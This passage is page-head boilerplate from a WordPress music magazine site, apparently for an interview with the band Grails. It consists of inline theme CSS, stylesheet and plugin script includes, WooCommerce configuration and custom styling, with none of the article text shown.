}.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }#progress { background-color: #d1433a; }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=108156062' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/dark.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/posts/20985" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://theplayground.co.uk/in-conversation-with-grails/" />
<link rel='shortlink' href='https://theplayground.co.uk/?p=20985' />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://theplayground.co.uk/wp-content/uploads/2018/05/GRAILS500.jpg" imagesrcset="https://theplayground.co.uk/wp-content/uploads/2018/05/GRAILS500.jpg 700w, https://theplayground.co.uk/wp-content/uploads/2018/05/GRAILS500-300x243.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2018/05/GRAILS500-293x237.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2018/05/GRAILS500-500x405.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2018/05/GRAILS500-100x81.jpg 100w" imagesizes="(max-width: 700px) 100vw, 700px">		<meta property="og:title" content="In conversation with Grails">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2018/05/GRAILS500.jpg">
		<meta property="og:url" content="https://theplayground.co.uk/in-conversation-with-grails/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
